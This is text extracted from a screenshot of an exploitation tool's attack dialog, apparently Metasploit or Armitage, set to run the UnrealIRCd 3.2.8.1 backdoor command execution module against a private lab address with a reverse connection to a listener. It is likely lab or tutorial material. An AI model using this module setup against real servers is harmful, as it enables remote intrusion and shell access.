 Attack 192.168.0.103
UnrealIRCD 3.2.8.1 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download
archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009
and June 12th 2010.
Option Value
LHOST 192.168.0.102
LPORT 24944
RHOST ✚ 192.168.0.103
RPORT 6667
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch